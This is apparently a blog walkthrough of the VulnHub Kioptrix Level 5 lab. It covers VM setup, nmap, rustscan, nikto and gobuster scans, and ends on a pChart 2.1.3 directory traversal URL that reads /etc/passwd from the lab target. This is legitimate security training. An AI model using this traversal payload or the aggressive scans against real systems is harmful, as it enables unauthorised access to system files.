VulnHub - Kioptrix: Level 5 (2014) (#5)
Learn the basic tools and techniques used in vulnerability assessment and exploitation in a gamified manner

VM Installation
VM Download

Download the VM using the Mirror Link. The fix does not have to be downloaded. The VM can be set up in VirtualBox without it.

The downloaded file will have the extension .tar.bz2. Use extraction software like 7-Zip to decompress the file. When the .tar.bz2 file is extracted it will produce a .tar archive. Once the .tar archive is extracted it will create a directory that contains the VM.
VM Creation


Note the location where the VM is saved. Set the VM type to BSD and Version to FreeBSD (64-bit).

Select “Do Not Add a Virtual Hard Disk”.

Click on “Continue” to complete the setup.

VM Configuration
From the Kioptrix2014 directory copy the .vmdk file and paste it in the directory where VirtualBox created the VM.

Go to “Settings”.

On the System page for Boot Order, the Hard Disk should be followed by the Optical drive. Disable the Floppy drive.


On the Storage page click on the Hard drive icon.


Select “Add” and then select the .vmdk file.
Click on “Choose” to mount the virtual hard disk to the VM.
Change the Network settings as per your lab’s configuration.

Start the VM. The VM will boot to a screen with the mountroot prompt.

Enter: ufs:/dev/ada0p2
This command will need to be provided every time the VM is booted.
Reconnaissance
Host Discovery

The Kioptrix VM is set up on a 10.6.6.1/24 network. My Kali machine is on the 10.0.0.1/24 network.
Building a Virtual Security Home Lab: Part 1 - Network Topology

To find all the devices on the 10.6.6.1/24 network I performed the Nmap Ping Scan. Ping scan utilizes ICMP echo packets to detect devices. If the firewall is configured to block ICMP packets this scan will not work.
1
nmap -sn 10.6.6.1/24
-sn: Ping Scan (Ping Sweep)
Port Scanning
The next step is to collect information about the services running on the VM. Port scanners like Nmap, Rustscan and Angry IP Scanner can help us to identify running services.
GitHub - RustScan/RustScan: 🤖 The Modern Port Scanner 🤖
1
sudo rustscan -a 10.6.6.15 --ulimit 5000 -- -sS -Pn -A -T4 -oN rustscan.txt
-a: IP Address
--ulimit: Amount of sockets (connections) that are opened
-sS: Stealth Scan (Use partial TCP 3-way handshake)
-Pn: Disable Ping Scan (Assume services are online)
-A: Aggressive Scan (Service Versioning, OS Detection & Default Script Scan)
-T4: Timing Template (Aggressive) - Faster Scan
-oN: Normal Output
I added the -Pn flag as the service version scan was reporting the ports as closed even though the ports were open.

Ports 80 and 8080 are open on the target.

Port 80: HTTP (Web server)
Port 8080: Non-standard Port (Web server)
The scan also found that the target is running FreeBSD.
Enumeration
Port 80
The website running on port 80 returns a page with the text “It works!”. There was nothing else on the page so I decided to take a look at the page source code. On Firefox this can be done using the shortcut Ctrl + U.

The comment in the source code contained a path: pChart2.1.3/index.php

This path opened the pChart home page.

Next, I ran nikto and gobuster to enumerate details about the website.
1
nikto -h http://10.6.6.15/pChart2.1.3/ -o nikto.txt

The scan discovered a directory (/data) and a readme.txt file. The site is also found to be using the outdated version of the mod_ssl.
1

gobuster dir --url http://10.6.6.15/pChart2.1.3/ -w /usr/share/wordlists/dirb/common.txt | tee gobuster.txt
The scan found some additional directories but none of them look promising. The | tee gobuster.txt command is used to save the output of the command that is used before the | symbol to a file while simultaneously outputting it to the terminal.
The /data path loads a directory listing of the files in the folder.
The readme.txt file contains details on configuring pChart.


Port 8080
I could not access the website running on port 8080. I did not have the correct permission.
Exploitation
Port 80
I searched online for exploits that target pChart 2.1.3 and found the following:
pChart 2.1.3 - Multiple Vulnerabilities - PHP webapps Exploit

pChart is vulnerable to “Directory Traversal”. Directory traversal vulnerabilities allow an attacker to access restricted directories, execute commands and view data that are outside the website’s root folder.
Using the below URL I was able to list the content of the passwd file.
1
http://10.6.6.15/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
%2f: URL Encoded (/)
